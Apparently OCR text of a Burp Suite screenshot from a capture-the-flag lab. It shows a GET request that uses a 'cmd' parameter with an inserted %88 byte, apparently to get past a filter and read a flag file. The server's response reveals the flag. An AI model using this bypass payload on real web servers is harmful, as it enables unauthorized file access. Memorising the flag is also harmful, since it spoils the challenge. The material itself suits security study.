 Request
Pretty Raw \n Actions
1 GET /?cmd=this_is_final_fla%88g_e2a457126032b42d.php HTTP/1.1
2 Host: e21a93d8-5295-4a8e-852 c9d833c8f2cc.node4.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 01 Aug 2021 08:04:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 61
8
9 <?php $flag='flag{70f2059f-aeb5-4b61-b9a9-fde9739d8581}'; ?>
10